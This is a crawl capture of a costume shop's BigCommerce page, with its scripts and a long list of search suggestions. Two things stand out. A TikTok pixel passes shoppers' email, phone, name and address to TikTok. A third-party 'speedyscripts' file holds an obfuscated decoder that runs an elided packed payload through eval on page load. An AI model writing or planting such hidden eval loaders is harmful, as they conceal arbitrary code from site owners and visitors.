":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js
body_size: 1692
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"dUaEHziYM",30,8,8))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11459
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','masquerade mask','sexy costumes','clown costume','scary masks','michael myers','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','inflatable costume','adult 70\'s costumes','costume for men','clown mask','ghost face costume','witch costume adult','harley quinn','halloween costumes','christmas costumes','batman costume adult','man in the yellow hat','spider man','toddler costumes','power ranger','women wigs','couples costumes','vampire costume','rental costumes','wonder woman','super hero','funny adult costume','skeleboner costume','wizard of oz','toy story','freddy krueger','plus size','stranger things','halloween masks','ghost face mask','eye contact','kids costume','star wars costumes','jason voorhees','mascot costume','day of the dead','cat costumes','red wig','alice in wonderland','inflatable costumes','mens wigs','renaissance dress','santa suits','cat ears','ninja turtle','lady bug','disney princess adult','masquerade masks','the grinch','women sexy','demon slayer','michael myers mask','men\'s wizard costume','cat woman','angel wings','adult animal costume','harry potter adult costume','70s costume','couple costumes','halloween costume mens','scary costume','police costume','squid games','little red riding hood','adult costume','curious george','ben nye','latex mask','adult mens superhero costume','adult mens costumes','top hat','girls costume','80s women costumes','leather face','sonic the hedgehog','mickey mouse','womens costumes','70s disco','medieval dress','horror costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','gangster costume','red cape','snow white','disney adult','trick or treat studios','k pop costumes','angel costume','women adult costumes','penny wise','the mask','women costumes','white wig','dog costume','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','baby costumes','mascot costumes','scary halloween costumes','black dress','texas chainsaw massacre','sexy costume','cat in the hat','mario brothers','zagone masks','frankenstein mask','wolf mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','alien costume','day of the dead adult','scooby doo','sweet tooth','minnie mouse','witch hat','adult fairy','mrs claus','mens cowboy','sexy costumes women','star wars costumes adult','beetle juice','zombie costume','pink wig','black cape','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','k pop','darth vader','joker costume','top gun','anakin skywalker','one piece','old man','michael myers costume','blonde wig','animal ears','terrifier art the clown costume','fun world','star fire','tin man','princess peach','buzz lightyear','pirate hat','grim reaper','bee costume','anime cosplay','ghostface costume','animal mask','k pop demon','fairy wings','spiderman costume','make up','lilo stitch','school girl','ghostbusters costume','renaissance costume','super mario','black gloves','20s flapper','cowboy hat','monster inc','the movie the mask costume','mehron makeup','blue wig','jack skellington','half mask','mad hatter','iron man','infant costume','santa hat','bear ears','werewolf mask','playboy bunny','queen of hearts','paw patrol','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','bear costume','bald cap','the incredibles','sexy womens','black wig','man in yellow hat','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','captain america','wizard hat','roaring 20\'s','80s costumes','all wings','master chief','mens medieval','ghost face costume 25th anniversary adult','super man','red riding hood','orange jumpsuit','harley quinn costume','knight costumes','pet costumes','chucky child','group costumes','alice in wonderland adult','zombie mask','lord of the rings','king crown','plus size costumes','freddy krueger costume','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','70s costumes','animal masks','cookie monster','ladybug costume','black mask','buddy the elf','marvel adult','easter bunny','men costume','mouse ears','batman mask','power rangers adult','mortal kombat','morticia addams','santa costume','video game','orange body suit','bunny costumes','scream mask','butterfly costume','black robe','black cat','white dress','teen titans','bumble bee','fire fighter','storm trooper','uncle sam','full mask','black suit','gomez addams','cheshire cat','killer klowns','clown shoes','stitch costume','black corset','minnie mouse costume','ghostface mask','pirate costume','adult luigi','bo peep','frontman squid game costume','the man in the yellow hat','adult costumes','wednesday costume','purple wig','mardi gras','star costume','adult eat costume','monkey costume','latex masks','bat costume','monster costume','race car','minion costumes','victorian era dress','black wings','rasta imposta','black jumpsuit','elf ears','killer clown','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','plague doctor','fantastic four','black hat','red jumpsuit','winnie the pooh','costume baby','men’s costumes','eye mask','care bear','super mario bros','plastic animal mask','white mask','renaissance fair','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','phantom of the opera','padme amidala','spirit gum','elvis presley','80\'s men\'s costumes','nightmare before christmas','red dress','dog costumes','afro wig','ring master','x men','terrifier mask','little mermaid','1920’s inspired','inflatable adult costumes','top hats','dog ears','the joker','christmas elf','fairy costumes','firefighter costume','capes for adults','devil horns','front man','steam punk','miles morales','purge mask','the town','cleopatra costume','tommy gun','star trek','clown wig','bride of chucky','spider gwen','bane mask','hair color','night wing','wigs men','sexy women','the flash','teen costumes','it pennywise','liquid latex','scary mask adult','80s men costume','black panther','mens pirate costume','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','bluey costume','women’s sexy','chucky costumes','women’s shoes','scary scream costumes','old man mask','alien mask','tinker bell','red hood','rental costume','adult christmas costumes','a christmas','man with the yellow hat','catwoman costume','viking costume','leg avenue lady bug','plus size costume','skull mask','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','pokemon adult costume','scarecrow costume adult','dinosaur adult','medieval costume','astronaut adult','grinch costume','girls costumes','care bear costumes','scary costumes','venetian mask','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','halo master chief','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','hippie costumes','flapper adult','gold dress','clown collar','adult masks','toy story adults','shrek movie costumes','jack sparrow','how to your','roaring 20s','boba fett','robin hood','elvis presley costumes','dream girl','nun costume\'s','adult costume disguise','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','70’s disco men','adult villain','adult angel','beast boy','scream costume','great gatsby','princess leia','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','armor adult','90\'s costume','cat women','flight attendant','boot covers','wednesday addams','sexy school girl','white rabbit','old lady','tights adult','sally costume','mickey mouse mascot','belle costumes','prisoner jumpsuit','fun world mask','pig costume','ghost costume','despicable me','horror masks','witch adult','devil costume','pennywise costume','accessories for women','indiana jones','zagone studios masks','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','queen of hearts adult','monsters inc','sexy nurses','astronaut helmet','clown adult','lab coat','sailor moon','super hero men\'s','circus costume','nose prosthetic','pimp costume','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','adams family costumes','she go','dinosaur kids','oscar the grouch','ninja turtles','bear mask','the purge','ring master costume','beauty and the beast beast costume','daphne costume','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','roaring 20’s','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','butterfly wings','cowardly lion','spongebob squarepants','daisy bug','suit jacket','deer costume','orange suit','jessie toy story','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','chicken costume','furry costume','easter bunny mascot costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','elf costume','jason voorhees costume','tinkerbell adult','man hands','wolf costume','baby costumes 2t','grinch mask','anna frozen','red boa','beauty and the beast','oogie boogie','adult mermaid','roman soldier','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','shark costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','skin suit','christmas dress','bride of frankenstein wig','thing one and thing two','the batman','corpse bride costume','viking warrior','skeleton mask','pig mask','gift card','pumpkin mask','lion king','teen wolf','women\'s shoes','cow girl','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','1980s mens','day m','toddler girls','dr mask','skeleton costumes adult','little red riding hood adults','elmo costume','ketchup costume','sully from monsters inc','colonial costumes','playboy costume','costume men','60s costumes women\'s','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','back to the future','hocus pocus','men\'s suit','women’s boots','assassins creed','gothic dress','super women','70’s disco','donkey shrek','iron man kids costume','angry birds','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','masquerade dress','ape costume','dragon wings','rat mask','statue of liberty','curly wig','toddler costumes girls','made costume','men military','toddler girl','mascot rental','police officer','leather face mask','deadpool costume','white beard','kids inflatable','wonder women','fox ears','wonder woman for adult','hair spray','sexy adult women costumes','shadow the hedgehog','nun mask','adult clown costumes','super woman','mens medieval costume','mardi gras costume','purple dress','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','mr and mrs potato head','funny costumes','the purge mask','dumbledore adult costume','bird costumes','trench coat','beetlejuice costume','cat women\'s costume','mad scientist','marie antoinette','dracula costume','bee costume women\'s','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','han solo','fog machine','ash ketchum','mens sailor','cowgirl womens','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','muscle man costume','santa claus','vampire costume women','annabelle doll','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','cheetah costume','little bo peep','clown costumes','pop star','wilma flintstone','white boots','priest costume','spider man adult','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','half masks','green wig','red body suit men','knight armor','cat tail','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','tin man adult','white skirt','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','phantom of the opera mask','squid games guard costume','1920\'s womens','all men costumes','vampire cape','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','ghost spider','blond wig','disney women','the town mask','robin men','women 70’s costume','little boys','vampire fangs','super girl','scarlet witch','mummy costume','gandalf costume','mickey mouse costume','fortune teller','flinstones costume','princess jasmine','red gloves','fantasy for woman','cowboy hats','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','lion costumes','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','pirate women','costume for toddler','day of the dead costume adult womens','witch costume adult womens','enderman inflatable','adult disney','ghost face 25th','80’s costume','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','victorian era','alien latex mask','wolverine costume','pimp adult','tina turner','demon slayer costumes','macho man','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','ball gown','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','obi to','bugs bunny','hat wig','santa belt','adult costumes adult costumes','animal kids','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','kids size small','mrs clause costume','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','adult nurse','swat vest','doctor costume','wizard costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','dalmatian costume','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','elsa adult','flying monkey','the mask the movie','kid costumes','star was','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face kids','adult male','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','adult bee','womens witch','matching costumes for couples','80\'s womens','captain hook','western theme','elf ear','killer clown from outer','civil war','princess bride','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','green lantern','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','maid costume','halloween costumes men','toddler girl costume','referee costume','costume for women','dc women','eye mask black','deer antlers','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','robin adult','mask hair','richard nixon','native american','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','spiderman mask','k costumes','white robe','bat mask','power puff girls','mad hatter mens','mrs clause','blues brothers','olaf frozen adult','18th century','frankenstein headpiece','leprechaun adult','j valentine','gingerbread man','belle adult','zombie cheerleader','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','jigsaw mask','historical adult','carry me costumes','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','tall hat','predator mask','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','kids costumes','wig cap','yellow dress','funny adult','70s wig','grease character','onesie costume','legend of zelda','1920’s inspired gangster','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','fox and tails','little red','who adult','squid game costume','food costumes','bird mask','the movie ring costume','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','mariachi costume','big bad wolf','mary poppins costumes','eye glasses','cobra kai','red queen','wolf ears','pig nose','horror show','black power ranger','white wigs','dia de los muertos womens','pumpkin costume','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','billy the puppet','ice cream','fallout vault','cocomelon costume','cartoon character','horror mask','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','old people mask','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','mrs incredible','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','girl scout','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','sea creature','king of hearts','pink ladies 